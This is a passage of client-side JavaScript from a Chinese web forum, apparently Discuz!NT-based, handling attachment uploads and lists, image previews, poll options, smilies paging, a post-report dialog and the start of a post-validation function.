		} else if(tags[i].id == prefix + 'deschidden[]') {
			tags[i].id = prefix + 'deschidden_' + id;
		}
	}
	AID++;
	newnode.style.display = 'none';
	$(prefix + 'attachbody').appendChild(newnode);
}

function insertAttach(prefix, id) {
	var localimgpreview = '';
	var path = $(prefix + 'attachnew_' + id).value;
	var extpos = path.lastIndexOf('.');
	var ext = extpos == -1 ? '' : path.substr(extpos + 1, path.length).toLowerCase();
	var re = new RegExp("(^|\\s|,)" + ext + "($|\\s|,)", "ig");
	var localfile = $(prefix + 'attachnew_' + id).value.substr($(prefix + 'attachnew_' + id).value.replace(/\\/g, '/').lastIndexOf('/') + 1);
	var filename = mb_cutstr(localfile, 30);

	if(path == '') {
		return;
	}
	var uplaodextensions=new Array();
	var extensionsarray=extensions.split('|')
	for(i=0;i<extensionsarray.length;i++)
	{
	    var t=extensionsarray[i].split(',')
	    uplaodextensions.push(t[0]);
	}
	//if(extensions != '' && (re.exec(extensions) == null || ext == '')) {
	if(uplaodextensions != '' && (re.exec(uplaodextensions) == null || ext == '')) {
		//reAddAttach(prefix, id);
		showDialog('对不起，不支持上传此类扩展名的附件');
		return;
	}
	if(prefix == 'img' && imgexts.indexOf(ext) == -1) {
		reAddAttach(prefix, id);
		showDialog('请选择图片文件(' + imgexts + ')');
		return;
	}

    $(prefix + 'cpdel_' + id).innerHTML = '<a href="###" class="d" onclick="reAddAttach(\'' + prefix + '\', ' + id + ')" title="删除">删除</a>';
	$(prefix + 'localfile_' + id).innerHTML = '<span>' + filename + '</span>';
	$(prefix + 'attachnew_' + id).style.display = 'none';
	$(prefix + 'deschidden_' + id).style.display = '';
	$(prefix + 'deschidden_' + id).title = localfile;
	$(prefix + 'localno_' + id).parentNode.parentNode.style.display = '';
	addAttach(prefix);
	UPLOADSTATUS = 0;
//	ATTACHNUM['attachunused']++;
//	updateattachnum('attach');
}

function reAddAttach(prefix, id) {
	$(prefix + 'attachbody').removeChild($(prefix + 'localno_' + id).parentNode.parentNode);
	$(prefix + 'attachbtn').removeChild($(prefix + 'attachnew_' + id).parentNode.parentNode);
	$(prefix + 'attachbody').innerHTML == '' && addAttach(prefix);
	$('localimgpreview_' + id) ? document.body.removeChild($('localimgpreview_' + id)) : null;
}

function delAttach(id, type) {
	//appendAttachDel(id);
	//$('attach_' + id).style.display = 'none';
	ATTACHNUM['attach' + (type ? 'un' : '') + 'used']--;
	updateattachnum('attach');
	data=id.toString().split(",")
	_sendRequest('tools/ajax.aspx?t=deleteattach&aid=' + data[0] + '&fid=' + data[1], delnouseAttach_callback, false);
}

function delnouseAttach_callback(doc)
{
	var data=eval(doc)
	if (data.length != 0 && data[0].aid) {
	    appendAttachDel(data[0].aid);
	    if ($('attach_' + data[0].aid))
	        $('attach_' + data[0].aid).parentNode.removeChild($('attach_' + data[0].aid));
	    //updateAttachList();
	}
	else {
	    var obj = $("image_td_" + data[0].erraid);
	    if (obj) {
	        obj.className = "";
	        alert("权限不足，不能删除该附件");
	    }
	}
}
function delImgAttach(id, type) {
    appendAttachDel(id);
    if ($('image_td_' + id)) {
        $('image_td_' + id).className = 'imgdeleted';
        $('image_' + id).onclick = null;
        $('image_desc_' + id).disabled = true;
    }
	data = id.toString().split(",")
	_sendRequest('tools/ajax.aspx?t=deleteattach&aid=' + data[0] + '&fid=' + data[1], delnouseAttach_callback, false);
	//delAttach(id, type);
	ATTACHNUM['image' + (type ? 'un' : '') + 'used']--;
	updateattachnum('image');
}

function appendAttachDel(id) {
	var input = document.createElement('input');
	input.type = 'hidden';
	input.name = 'attachdel[]';
	input.value = id;
	$('postbox').appendChild(input);
}

function updateAttach(aid) {
	objupdate = $('attachupdate'+aid);
	obj = $('attach' + aid);
	if(!objupdate.innerHTML) {
		obj.style.display = 'none';
		objupdate.innerHTML = '<input type="file" name="attachupdate[paid' + aid + ']"><a href="javascript:;" onclick="updateAttach(' + aid + ')">取消</a>';
	} else {
		obj.style.display = '';
		objupdate.innerHTML = '';
	}
}

function updateattachnum(type) {
	ATTACHNUM[type + 'used'] = ATTACHNUM[type + 'used'] >= 0 ? ATTACHNUM[type + 'used'] : 0;
	ATTACHNUM[type + 'unused'] = ATTACHNUM[type + 'unused'] >= 0 ? ATTACHNUM[type + 'unused'] : 0;
	var num = ATTACHNUM[type + 'used'] + ATTACHNUM[type + 'unused'];
	if(num) {
		if($(editorid + '_' + type)) {
			$(editorid + '_' + type).title = '包含 ' + num + (type == 'image' ? ' 个图片附件' : ' 个附件');
		}
		if($(editorid + '_' + type + 'n')) {
			$(editorid + '_' + type + 'n').style.display = '';
		}
	} else {
		if($(editorid + '_' + type)) {
			$(editorid + '_' + type).title = type == 'image' ? '图片' : '附件';
		}
		if($(editorid + '_' + type + 'n')) {
			$(editorid + '_' + type + 'n').style.display = 'none';
		}
	}
}

function unusedoption(op, aid) {
    switch (op) {
        case 0: //Ignore and delete unused attachments
            if (confirm('您是否要删除选中的附件?')) {
                for (var i = 0; i < $('unusedform').elements.length; i++) {
                    var e = $('unusedform').elements[i];
                    if (e.name.match('unused')) {
                        if (e.checked) {
                            if ($('image_td_' + e.value)) {
                                RemoveImages(e.value);
                                delImgAttach(e.value, 1);

                            }
                            if ($('attach_' + e.value)) {
                                $('attach_' + e.value).parentNode.removeChild($('attach_' + e.value));
                                delAttach(e.value, 1);
                            }
                        }
                    }
                }
                updateimagelistHTML(unusedimagelist);
                switchTab();
            }
            else return false;
            break;
        case 1: //Use selected attachments and Ignore unselect attachments
            for (var i = 0; i < $('unusedform').elements.length; i++) {
                var e = $('unusedform').elements[i];
                if (e.name.match('unused')) {
                    if (!e.checked) {
                        if ($('image_td_' + e.value)) {
                            RemoveImages(e.value);
                            ATTACHNUM['imageunused']--;
                        }
                        if ($('attach_' + e.value)) {
                            $('attach_' + e.value).parentNode.removeChild($('attach_' + e.value));
                            ATTACHNUM['attachunused']--;
                        }
                    }
                }
            }
            updateimagelistHTML(unusedimagelist);
            switchTab();
            break;
//        case 2:
//            delAttach(aid, 1);
//            break;
//        case 3:
//            delImgAttach(aid, 1);
//            break;
    }
	if(op < 2) {
		hideMenu('fwin_dialog', 'dialog');
		updateattachnum('image');
		updateattachnum('attach');
        //if attachlist has attachment item,show attachlist else show swfupload
		if (ATTACHNUM['attachused'] + ATTACHNUM['attachunused'] <= 0)
		    switchAttachbutton('swfupload');
		else
		    switchAttachbutton('attachlist');
	} else {
		$('unusedrow' + aid).outerHTML = '';
		if(!ATTACHNUM['imageunused'] && !ATTACHNUM['attachunused']) {
			hideMenu('fwin_dialog', 'dialog');
		}
	}
}
function swfHandler(action, type) {
	if(action == 2) {
		if(type == 'image') {
			updateImageList(action);
		} else {
			updateAttachList(action);
		}
	}
}

function getfileextname(filename)
{
   if(filename.indexOf('.')!=-1)
   {
     var arr=filename.split('.');
	 return arr[arr.length-1];
   }
}

function getattachlist_callback(doc) {
    var data = eval(doc);
    html = '';
    hiddenattachidlist = '';
    if (data.length > 0) {
        ATTACHNUM['attachunused'] += data.length;
        updateattachnum('attach');
        html += '<table cellpadding="0" cellspacing="0" border="0" width="100%">';
        html += '<tbody><tr><td colspan="6">以下是你上次上传但没有使用的附件:</td></tr></tbody>'
        for (i = 0; i < data.length; i++) {
            linkurl = '';
            isimage = '';
            filetypeimage = '';
            html += '<tr>';
            hiddenattachidlist += data[i].aid + ',';
            fileext = getfileextname(data[i].attachment);

            var isimgbool = data[i].filetype.indexOf('image') != -1;

            if (isimgbool) {
                linkurl = 'insertAttachimgTag(' + data[i].aid + ')';
                isimage = ' isimage="1"';
                filetypeimage = 'image.gif';
            }
            else {
                linkurl = 'insertAttachTag(' + data[i].aid + ')';
                if (fileext == 'rar' || fileext == 'zip')
                    filetypeimage = 'rar.gif';
                else
                    filetypeimage = 'attachment.gif';
            }

            html += '<tbody id="attach_' + data[i].aid + '"><tr><td class="atnu">';
            html += '<img border="0" alt="" class="vm" src="images/attachicons/' + filetypeimage + '">';
            html += '</td><td class="atna">';
            html += '<a id="attachname' + data[i].aid + '" href="javascript:;" onclick="' + linkurl + '" ' + isimage + ' title="' + data[i].attachment + '">' + mb_cutstr(data[i].attachment, 40) + '</a>';
            html += '<span id="attachupdate' + data[i].aid + '"></span>';
            html += '<input type="hidden" name="attachid" value="' + data[i].aid + '">';
            if (isimgbool)
                html += '<img style="position: absolute; top: -10000px;" cwidth="' + data[i].width + '" id="image_' + data[i].aid + '" src="ui/AjaxPageImge.ashx?t=image&aid=' + data[i].aid + '&size=300x300&key=' + data[i].attachkey + '&nocache=yes&type=fixnone" id="image_' + data[i].aid + '"/>';
            html += '</td>';
            html += '<td class="atds"><input type="text" value="" class="txt" size="18" name="attachdesc_' + data[i].aid + '"></td>';

            html += '<td class="attv"><select id="readperm_' + data[i].aid + '" onchange="$(\'readperm_hidden_' + data[i].aid + '\').value = this.value;" size="1" style="width:90px">';
            html += '<option value="">不限</option>';
            html += '</select><input type="hidden" id="readperm_hidden_' + data[i].aid + '" name="readperm_' + data[i].aid + '" value="0" class="txt"  size="1"></td>';

            html += '<td class="attp"><input type="text" name="attachprice_' + data[i].aid + '" value="0" size="1"></td>';
            html += '<td class="attc delete_msg"><a onclick="delAttach(' + data[i].aid + ',1)" class="d" href="javascript:;" title="删除">删除</a></td>';
            html += '</tr></tbody>';
        }
        html += '</table>';
        $("attachlist_tablist").innerHTML = html;

        //bind attachments readperm list
        for (var j = 0; j < data.length; j++) {
            getreadpermoption($('readperm_' + data[j].aid));
        }
    }
}

function updateAttachListbycount(attachlistcount) {
    var url = 'tools/ajax.aspx?t=getattachlist&file=true&posttime=' + encodeURI($("posttime").value);
	_sendRequest(url, updateAttachListbycount_callback, false);
	switchAttachbutton('attachlist');
}

function updateAttachListbycount_callback(doc) {
    var data = eval(doc);
    html = '';
    hiddenattachidlist = '';
    var attachidcache = document.getElementsByName('attachid');

    if (data.length > 0) {
        html += '<table cellpadding="0" cellspacing="0" border="0" width="100%">';
        for (i = 0; i < data.length; i++) {
            //如果上次上传但没有使用的附件列表中已经存在该附件条目，则不重复添加.如果该位置的html改变了层级结构，可能会造成第二个判断无法生效
            if ($('attach_' + data[i].aid) != null && $('attach_' + data[i].aid).parentNode.parentNode.id == 'attachlist_tablist')
                continue;
            linkurl = '';
            isimage = ''
            filetypeimage = '';
            html += '<tr>';
            hiddenattachidlist += data[i].aid + ',';
            fileext = getfileextname(data[i].attachment);

            var isimgbool = data[i].filetype.indexOf('image') != -1;

            if (isimgbool) {
                linkurl = 'insertAttachimgTag(' + data[i].aid + ')';
                isimage = ' isimage="1"';
                filetypeimage = 'image.gif';
            }
            else {
                linkurl = 'insertAttachTag(' + data[i].aid + ')';
                if (fileext == 'rar' || fileext == 'zip')
                    filetypeimage = 'rar.gif';
                else
                    filetypeimage = 'attachment.gif';
            }

            html += '<tbody id="attach_' + data[i].aid + '"><tr><td class="atnu">';
            html += '<img border="0" alt="" class="vm" src="images/attachicons/' + filetypeimage + '">';
            html += '</td><td class="atna">';
            html += '<a id="attachname' + data[i].aid + '" href="javascript:;" onclick="' + linkurl + '" ' + isimage + ' title="' + data[i].attachment + '">' + mb_cutstr(data[i].attachment, 40) + '</a>';
            html += '<span id="attachupdate' + data[i].aid + '"></span>';
            html += '<input type="hidden" name="attachid" value="' + data[i].aid + '">';
            if (isimgbool)
                html += '<img style="position: absolute; top: -10000px;" cwidth="' + data[i].width + '" id="image_' + data[i].aid + '" src="tui/AjaxPageImge.ashx?t=image&aid=' + data[i].aid + '&size=300x300&key=' + data[i].attachkey + '&nocache=yes&type=fixnone"/>';
            html += '</td>';
            html += '<td class="atds"><input type="text" value="" class="txt" size="18" name="attachdesc_' + data[i].aid + '"></td>';

            html += '<td class="attv"><select id="readperm_' + data[i].aid + '" onchange="$(\'readperm_hidden_' + data[i].aid + '\').value = this.value;"  style="width:90px">';
            html += '<option value="">不限</option>';
            html += '</select><input type="hidden" id="readperm_hidden_' + data[i].aid + '" name="readperm_' + data[i].aid + '" value="0" class="txt"  size="1"></td>';

            html += '<td class="attp"><input type="text" name="attachprice_' + data[i].aid + '" value="0" size="1"></td>';
            html += '<td class="attc delete_msg"><a onclick="delAttach(' + data[i].aid + ',1)" class="d" href="javascript:;" title="删除">删除</a></td>';
            html += '</tr></tbody>';

            var isnewattach = 1;
            for (j = 0; j < attachidcache.length; j++) {
                if (data[i].aid == attachidcache[j].value) {
                    isnewattach = 0;
                    break;
                }
            }
            if (isnewattach) {
                ATTACHNUM['attachunused'] ++;
            }
        }
        html += '</table>';
        $('attachlist_tablist_current').innerHTML = html;
        updateattachnum('attach');

        //bind attachments readperm list
        for (var j = 0; j < data.length; j++) {
            getreadpermoption($('readperm_' + data[j].aid));
        }
    }
}

function updateAttachList(action) {
    var url = 'tools/ajax.aspx?t=getattachlist' + (action ? "&posttime=" + encodeURI($("posttime").value) : "") + "&file=true";
    var fun = action ? updateAttachListbycount_callback : getattachlist_callback;
	_sendRequest(url, fun, false);
	switchAttachbutton('attachlist');
	$('attachlist_tablist').style.display = '';
	$('attach_notice').style.display = '';
}

var unusedimagelist; //last upload unused imagelist

function RemoveImages(aid) {
    var jsonstr = '[';
    for (i = 0; i < unusedimagelist.length; i++) {
        if (unusedimagelist[i].aid != aid) {
            if (jsonstr != '[')
                jsonstr += ',';
            jsonstr += '{\'aid\':' + unusedimagelist[i].aid + ',\'attachment\':\'' + unusedimagelist[i].attachment.replace(/'/g, "\\\'") + '\',\'attachkey\':\'' + unusedimagelist[i].attachkey + '\',\'description\':\'\'}';
        }
    }
    jsonstr += ']';
    unusedimagelist = eval(jsonstr);
}

function updateImageList(action) {
    var url = 'tools/ajax.aspx?t=imagelist&pid=' + pid + (action ? '&posttime=' + encodeURI($("posttime").value) : "") + (!fid ? '' : '&fid=' + fid);
    _sendRequest(url, function (responseText) {
        updateimagelist_callback(responseText, action);
    });
	switchImagebutton('imgattachlist');$('imgattach_notice').style.display = '';
}

function updateimagelist_callback(doc, action) {
    if (!action)
        unusedimagelist = eval(doc);
    var data = eval(doc);
    if (data.length > 0)
        updateimagelistHTML(data, action);
}

//action:null=更新上次上传未使用的图片列表；2：更新本次上传的图片列表；3：更新帖子中已使用的图片列表
function updateimagelistHTML(data, action) {
    if (data == null || data.length == 0)
        return;

    var attachidcache = document.getElementsByName('attachid');
    var html = '';
    if (!action)
        html += '<p>以下是你上次上传但没有使用的附件:</p>';
    if (action == 3)
        html += '<table id="uploadattachlist" cellspacing="2" cellpadding="2" class="imgl">';
    else
        html += '<table cellspacing="2" cellpadding="2" class="imgl">';
    for (var item = 0; item < data.length; item++) {
        var description = data[item].description;
        if ((item + 1) % 4 == 1)
            html += '<tr>';
        html += '<td valign="bottom" id="image_td_' + data[item].aid + '" width="25%">';
        html += '<input type="hidden" value="' + data[item].aid + '" name="attachid"><input type="hidden" value="0" name="attachprice_' + data[item].aid + '">';
        html += '<input type="hidden" value="0" name="readperm_' + data[item].aid + '"><a href="javascript:;" title="' + data[item].attachment + '">';
        html += '<img src="ui/AjaxPageImge.ashx?t=image&aid=' + data[item].aid + '&size=300x300&key=' + data[item].attachkey + '&nocache=yes&type=fixnone" id="image_' + data[item].aid + '" onclick="insertAttachimgTag(\'' + data[item].aid + '\')" width="110" cwidth="300" /></a>';
        html += '<p class="imgf"><a href="javascript:;" onclick="delImgAttach(' + data[item].aid + ',' + (action == 3 ? '0' : '1') + ')" class="del y">删除</a>';
        html += '<input type="text" class="px xg2" value="' + (description == '' ? '描述' : description) + '" onclick="this.style.display=\'none\';$(\'image_desc_' + data[item].aid + '\').style.display=\'\';$(\'image_desc_' + data[item].aid + '\').focus();" />';
        html += '<input type="text" name="attachdesc_' + data[item].aid + '" class="px" style="display: none;" id="image_desc_' + data[item].aid + '" value="' + description + '" />';
        html += '</p></td>';
        if ((item + 1) % 4 == 0)
            html += '</tr>';

        if (action == 2) {
            var isnewattach = 1;
            for (j = 0; j < attachidcache.length; j++) {
                if (data[item].aid == attachidcache[j].value) {
                    isnewattach = 0;
                    break;
                }
            }
            if (isnewattach) {
                ATTACHNUM['imageunused']++;
            }
        }
    }
    if (data.length % 4 != 0) {
        for (i = 0; i < 4 - data.length % 4; i++)
            html += '<td width=\"25%\"></td>';
        html += '</tr>';
    }
    html += '</table>';

    switch (action) {
        case 2:
            $('imgattachlist').innerHTML = html;
            break;
        case 3:
            $('usedimgattachlist').innerHTML = html;
            $('imgattachlist').innerHTML = '';
            break;
        default:
            $('unusedimgattachlist').innerHTML = html;
            ATTACHNUM['imageunused'] = data.length;
            break;
    }
    updateattachnum('image');
}

function switchButton(btn, btns) {
	if(!$(editorid + '_btn_' + btn) || !$(editorid + '_' + btn)) {
		return;
	}
	$(editorid + '_btn_' + btn).style.display = '';
	$(editorid + '_' + btn).style.display = '';
	$(editorid + '_btn_' + btn).className = 'current';
	for(i = 0;i < btns.length;i++) {
		if(btns[i] != btn) {
			if(!$(editorid + '_' + btns[i]) || !$(editorid + '_btn_' + btns[i])) {
				continue;
			}
			$(editorid + '_' + btns[i]).style.display = 'none';
			$(editorid + '_btn_' + btns[i]).className = '';
		}
	}
}

function uploadWindowstart() {
	$('uploadwindowing').style.visibility = 'visible';
	$('uploadsubmit').disabled = true;
}

function uploadWindowload() {
	$('uploadwindowing').style.visibility = 'hidden';
	$('uploadsubmit').disabled = false;
	var str = $('uploadattachframe').contentWindow.document.body.innerHTML;
	if(str == '') return;
	var arr = str.split('|');
	if(arr[0] == 'DISCUZUPLOAD' && arr[2] == 0) {
		UPLOADWINRECALL(arr[3], arr[5], arr[6]);
		hideWindow('upload');
	} else {
		showDialog('上传失败:' + STATUSMSG[arr[2]]);
	}
}

function uploadWindow(recall, type) {
	var type = isUndefined(type) ? 'image' : type;
	UPLOADWINRECALL = recall;
	showWindow('upload', 'forum.php?mod=misc&action=upload&fid=' + fid + '&type=' + type, 'get', 0, {'cover':1});
}

function updatetradeattach(aid, url, attachurl) {
	$('tradeaid').value = aid;
	$('tradeattach_image').innerHTML = '<img src="' + attachurl + '/' + url + '" class="spimg" />';
}

function updateactivityattach(aid, url, attachurl) {
	$('activityaid').value = aid;
	$('activityattach_image').innerHTML = '<img src="' + attachurl + '/' + url + '" class="spimg" />';
}

function updatesortattach(aid, url, attachurl) {
	$('sortaid').value = aid;
	$('sortattachurl').value = attachurl + '/' + url;
	$('sortattach_image').innerHTML = '<img src="' + attachurl + '/' + url + '" class="spimg" />';
}

function switchpollm(swt) {
	t = $('pollchecked').checked && swt ? 2 : 1;
	var v = '';
	for(var i = 0; i < $('postform').elements.length; i++) {
		var e = $('postform').elements[i];
		if(e.name.match('^polloption')) {
			if(t == 2 && e.tagName == 'INPUT') {
				v += e.value + '\n';
			} else if(t == 1 && e.tagName == 'TEXTAREA') {
				v += e.value;
			}
		}
	}
	if(t == 1) {
		var a = v.split('\n');
		var pcount = 0;
		for(var i = 0; i < $('postform').elements.length; i++) {
			var e = $('postform').elements[i];
			if(e.name.match('^polloption')) {
				pcount++;
				if(e.tagName == 'INPUT') e.value = '';
			}
		}
		for(var i = 0; i < a.length - pcount + 2; i++) {
			addpolloption();
		}
		var ii = 0;
		for(var i = 0; i < $('postform').elements.length; i++) {
			var e = $('postform').elements[i];
			if(e.name.match('^polloption') && e.tagName == 'INPUT' && a[ii]) {
				e.value = a[ii++];
			}
		}
	} else if(t == 2) {
		$('postform').polloptions.value = trim(v);

	}
	$('postform').tpolloption.value = t;
	if(swt) {
		display('pollm_c_1');
		display('pollm_c_2');
	}
}

function loadimgsize(imgurl) {
	var s = new Object();
	s.img = new Image();
	s.img.src = imgurl;
	s.loadCheck = function () {
		if(s.img.complete) {
			$(editorid + '_image_submit').disabled = false;
			$(editorid + '_image_param_2').value = s.img.width ? s.img.width : '';
			$(editorid + '_image_param_3').value = s.img.height ? s.img.height : '';
			$(editorid + '_image_status').innerHTML = '';
		} else {
			$(editorid + '_image_submit').disabled = true;
			$(editorid + '_image_status').innerHTML = ' 验证图片中...';
			setTimeout(function () { s.loadCheck(); }, 100);
		}
	};
	s.loadCheck();
}

function addpolloption() {
	if(curoptions < maxoptions) {
		$('polloption_new').outerHTML = '<p>' + $('polloption_hidden').innerHTML + '</p>' + $('polloption_new').outerHTML;
		curoptions++;
	}
}

function delpolloption(obj) {
	obj.parentNode.parentNode.removeChild(obj.parentNode);
	curoptions--;
}

function showsmiles1(index, typename, pageindex, seditorKey) {
    $("s_" + index).className = "current";
    var cIndex = 1;
    for (i in smilies_HASH) {
        if (cIndex != index) {
            $("s_" + cIndex).className = "";
        }
        $("s_" + cIndex).style.display = "";
        cIndex++;
    }

    var pagesize = (typeof smiliesCount) == 'undefined' ? 12 : smiliesCount;
    var url = (typeof forumurl) == 'undefined' ? '' : forumurl;
    var s = smilies_HASH[typename];
    var pagecount = Math.ceil(s.length / pagesize);
    var inseditor = typeof seditorKey != 'undefined';

    if (isUndefined(pageindex)) {
        pageindex = 1;
    }

    if (pageindex > pagecount) {
        pageindex = pagecount;
    }

    var maxIndex = pageindex * pagesize;
    if (maxIndex > s.length) {
        maxIndex = s.length;
    }

    maxIndex = maxIndex - 1;
    var minIndex = (pageindex - 1) * pagesize;
    var html = '<table id="' + index + '_table" cellpadding="0" cellspacing="0" style="clear: both"><tr>';
    var ci = 1;
    for (var id = minIndex; id <= maxIndex; id++) {
        var clickevt = 'insertSmiley(\'' + addslashes(s[id]['code']) + '\');';
        if (inseditor) {
            clickevt = 'seditor_insertunit(\'' + seditorKey + '\', \'' + s[id]['code'] + '\');';
        }
        html += '<td valign="middle"><img style="cursor: pointer;" src="' + url + 'editor/images/smilies/' + s[id]['url'] + '" id="smilie_' + s[id]['code'] + '" alt="' + s[id]['code'] + '" onclick="' + clickevt + '" onmouseover="smilies_preview(\'s\', this, 40)" onmouseout="smilies_preview(\'s\')" title="" border="0" height="20" width="20" /></td>';
        if (ci % colCount == 0) {
            html += '</tr><tr>'
        }
        ci++;
    }
    html += '<td colspan="' + (colCount - ((ci - 1) % colCount)) + '"></td>';
    html += '</tr>';
    html += '</table>';
    $("showsmilie").innerHTML = html;
    if (pagecount > 1) {
        html = '<div class="p_bar">';
        for (var i = 1; i <= pagecount; i++) {
            if (i == pageindex) {
                html += "<a class=\"p_curpage\">" + i + "</a>";
            }
            else {
                html += "<a class=\"p_num\" href='#smiliyanchor' onclick=\"showsmiles1(" + index + ", '" + typename + "', " + i + ")\">" + i + "</a>"
            }
        }
        html += '</div>'
        $("showsmilie_pagenum").innerHTML = html;
    }
    else {
        $("showsmilie_pagenum").innerHTML = "";
    }
}


function switchAdvanceMode(url, seditorid) {
    var message = $(seditorid + 'message').value;
    if (message != '') {
        var iframe = document.createElement('IFRAME');
        iframe.src = forumpath + 'userdatahub.aspx?formname=' + seditorid + 'form';
        iframe.style.display = 'none';
        $(seditorid + 'form').appendChild(iframe);
        url += (url.indexOf('?') != -1 ? '&' : '?') + 'cedit=yes';
        iframe.onload = function on() {
            location.href = url;
        }
    }
    else {
        location.href = url;
    }
    return false;
}

function insertAllAttachTag() {
    var attachListObj = $('e_attachlist').getElementsByTagName("tbody");
    for (var i in attachListObj) {
        if (typeof attachListObj[i] == "object") {
            var attach = attachListObj[i];
            var ids = attach.id.split('_');
            if (ids[0] == 'attach') {
                if ($('attachname' + ids[1])) {
                    if (parseInt($('attachname' + ids[1]).getAttribute('isimage'))) {
                        insertAttachimgTag(ids[1]);
                    } else {
                        insertAttachTag(ids[1]);
                    }
                }
            }
        }
    }
    doane();
}

function getreadpermoption(obj, selectvalue) {
    if (!topicreadperm)
        return;
    //var readpermoption = $('topicreadpermclone').options;
    obj.options.length = 0;
    for (var i = 0; i < topicreadperm.length; i++) {
        var optionItem = new Option(topicreadperm[i].grouptitle, topicreadperm[i].readaccess);
        optionItem.title = "阅读权限:" + topicreadperm[i].readaccess;
        obj.options.add(optionItem);
    }
    if (selectvalue && selectvalue > 0)
        obj.value = selectvalue;
}

function switchTab() {
    var tds = $('unusedimgattachlist').getElementsByTagName("td");
    var toggle = true;
    for (var i = 0; i < tds.length; i++) {
        if (tds[i].innerHTML && tds[i].className != 'imgdeleted') {
            toggle = false;
            break;
        }
    }
    if (toggle && !$('usedimgattachlist').childNodes.length)
        switchImagebutton('multi');
    else
        switchImagebutton('imgattachlist');
}

function userdataoption(op, control) {
    if (!op) {
        saveUserdata('forum', '');
    } else {
        loadData(true, control);
        checkFocus();
    }
    display('rstnotice');
    doane();
}

--- FILE ---
content_type: application/x-javascript
request_url: http://bbs.ednpq.com/javascript/template_report.js
body_size: 1700
content:
var report_button_index = 0;
var enableinfo = '举报';

function show_report_button(fid,tid,pid,disableinfo)
{
	if (typeof(disableinfo) == "undefined")
	{
		disableinfo = '已举报';
	}
    var html = '<a name="#r_' + report_button_index + '"></a>';
    html += '<span id="report_' + report_button_index + '_container">';
	//html += '	<a id="report_' + report_button_index + '" href="javascript:void(0);" onclick="send_report(' + report_button_index + ',\'' + disableinfo + '\');">' + enableinfo + '</a>';
    html += '	<a id="report_' + report_button_index + '" href="javascript:void(0);" onclick="createreportdiv(' + fid + ',this.id,' + report_button_index + ', \'' + disableinfo + '\',' + tid + ',' + pid + ')">' + enableinfo + '</a>';
	html += '</span>';
    report_button_index++;
	output_html(html);
}

function send_report(fid,id,index, disableinfo,tid,pid)
{
	var message=$('reportmessage'+index).value;
    sendReportRequest('tools/ajax.aspx?t=report&fid='+fid, index, disableinfo,message,id,tid,pid);    
}

function output_html(html)
{
    document.write(html);
}

function sendReportRequest(action, button_index, disableinfo,message,id,tid,pid) {
	if (action && action != '')
	{	
		var oXmlHttp = createXMLHttp();
		oXmlHttp.open("post", action, true);
		oXmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		oXmlHttp.onreadystatechange = function () {
			if (oXmlHttp.readyState == 4) {
				if (oXmlHttp.status == 200) {
					RetrunResult(oXmlHttp.responseXML,button_index,disableinfo,id);
					//report over, disable report link.
					//$("report_" + button_index + "_container").innerHTML = disableinfo;					
				} else {
					alert("An error occurred: " + oXmlHttp.statusText);
				}
			}
		};
		var queryParm = 'reportmessage=' + message + '&report_url=' + encodeURIComponent('showtopic.aspx?topicid=' + tid + '&postid=' + pid + '#' + pid);
		oXmlHttp.send(queryParm);
	}
	

}

function RetrunResult(doc,button_index,disableinfo,id)
{
	   var err = doc.getElementsByTagName('error');
		if (err[0] != null && err[0] != undefined)
		{
			if (err[0].childNodes.length > 1) {
				alert(err[0].childNodes[1].nodeValue);
			} else {
				alert(err[0].firstChild.nodeValue);    		
			}
			return;
		}
		else
		{		
	    $('reportmessage'+button_index).value='';
		$(id + "_menu").style.display='none';
		$("report_" + button_index + "_container").innerHTML = disableinfo;				
		return;
			}
	
	
	}


function createreportdiv(fid,id,index, disableinfo,tid,pid)
{
	if(!$(id + "_menu"))
	{
	var div = document.createElement("DIV");
	var reportid='reportmessage'+index;
	div.id = id + "_menu";
	div.style.display = "none";
	div.style.width='270px';
	div.className='popupmenu_popup';
	var html ='<form id="commentform" >';
	    html +='<table border="0" cellpadding="0" cellspacing="0">';	
			  html +='<tr>';
		html +='<td>&nbsp;</td>';
	   html +=' <td>请输入举报理由</td>';
	 html +=' </tr>                                          ';     
		
		
	  html +='<tr>';
		html +='<td>&nbsp;</td>';
	   html +=' <td><textarea name="'+reportid+'" cols="38" rows="3" id="'+reportid+'"></textarea></td>';
	 html +=' </tr>                                          ';            
	 html +=' <tr>';
	 html +='   <td>&nbsp;</td>';
	 html += '  <td><input type="button" value="提交" onclick="send_report(' + fid + ',\'' + id + '\',' + index + ',\'' + disableinfo + '\',' + tid + ',' + pid + ')"/></td>';
	 html +=' </tr>';
	html +='</table>';
	html +='</form>';
  div.innerHTML =html;
  document.body.appendChild (div);
	}
	showMenu(id);
	}

--- FILE ---
content_type: application/x-javascript
request_url: http://bbs.ednpq.com/javascript/template_showforum.js
body_size: 4718
content:
function addslashes(str) {
	return preg_replace(['\\\\', '\\\'', '\\\/', '\\\(', '\\\)', '\\\[', '\\\]', '\\\{', '\\\}', '\\\^', '\\\$', '\\\?', '\\\.', '\\\*', '\\\+', '\\\|'], ['\\\\', '\\\'', '\\/', '\\(', '\\)', '\\[', '\\]', '\\{', '\\}', '\\^', '\\$', '\\?', '\\.', '\\*', '\\+', '\\|'], str);
}

function preg_replace(search, replace, str) {
	var len = search.length;
	for(var i = 0; i < len; i++) {
		re = new RegExp(search[i], "ig");
		str = str.replace(re, typeof replace == 'string' ? replace : (replace[i] ? replace[i] : replace[0]));
	}
	return str;
}

function fastdalert(s,editorkey) {
		$(editorkey+'validatemessage').className = 'onerror';
		$(editorkey+'validatemessage').innerHTML = s;
}


function fastvalidate(theform, editorkey, previewpost, switcheditormode) {
    var originalmessage = theform.message ? theform.message.value : $(editorkey + "message").value
    var message = !theform.parseurloff.checked ? parseurl(originalmessage) : originalmessage;

    if ((theform.typeid) && (theform.postbytopictype.value == "1") && (theform.typeid.value == "0")) {
        fastdalert("请选择相应的主题分类。", editorkey);
        $(editorkey + "submit").disabled = false;
        return false;
    } else if ($(editorkey + 'title').value == "" || message == "") {
        fastdalert("请完成标题和内容栏。", editorkey);
        $(editorkey + "submit").disabled = false;
        return false;
    } else if ($(editorkey + 'title').value.length > 60) {
        fastdalert("您的标题超过 60 个字符的限制。", editorkey);
        theform.title.focus();
        $(editorkey + "submit").disabled = false;
        return false;
    }

    if (!disablepostctrl && ((postminchars != 0 && mb_strlen(message) < postminchars) || (postmaxchars != 0 && mb_strlen(message) > postmaxchars))) {
        fastdalert("您的帖子长度不符合要求。\n\n当前长度: " + mb_strlen(message) + " 字节\n系统限制: " + postminchars + " 到 " + postmaxchars + " 字节", editorkey);
        return false;
    }

    if (!switcheditormode && !previewpost) {
        $(editorkey + "submit").disabled = true;
    }

    try {
